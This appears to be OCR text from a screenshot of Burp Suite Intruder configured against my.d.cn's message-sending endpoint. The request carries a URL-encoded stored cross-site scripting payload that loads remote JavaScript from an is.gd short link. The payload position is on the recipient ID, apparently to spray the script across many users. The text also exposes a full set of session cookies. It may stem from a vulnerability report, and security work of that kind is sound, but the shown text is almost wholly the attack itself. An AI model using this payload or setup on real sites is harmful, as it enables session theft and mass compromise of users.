 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET
/message/send.html?mid=72609§683§&msg=%E4%BD%A0%E5%A5%BD~~~~%0A%0A%2
7%22%3E%3Cscript%20src%3Dhttp%3A%2F%2Fis.gd%2F1FonVh%3E%3C%2Fscript%3E%2
0&_=1427514651465 HTTP/1.1
Host: my.d.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://my.d.cn/message/gosend.html?mid=72609683
Cookie: uiCookieNameForDcn=1;
Hm_lvt_8d7126fe10cdfe44d42b07bc922bbc9f=1426939493,1427466939,1427510971,1427
510984; _duta=c445928aa17ecef3;
_dutc=2oip79.c445928aa17ecef3.93fd3b92e6248c30..0;
lzstat_uv=15275048991761044016|2973318;
Hm_lpvt_8d7126fe10cdfe44d42b07bc922bbc9f=1427514550;
JSESSIONID=e76b0a8809f71dcce6b90105acc8;
NSC_nz.e.do=ffffffff75985f7845525d5f4f58455e445a4a423660;
AMBI=V0lXSTY0VlJIVjBGdjdSUnMzajZ5UzAwSEZ4ZzA4K1FsVExTY1ZXT2lDOFhGVllDTkdXdW
dnPT18MTQyNzUxNDAzMDI2MQ%3D%3D; _AES=T%2F33mDed6tk%3D;
DJ_MEMBER_INFO=pet.user%252872609683%2529;
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
MP